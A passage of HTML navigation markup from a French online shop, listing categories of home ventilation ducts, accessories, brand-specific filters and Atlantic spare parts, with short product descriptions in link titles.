<span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits 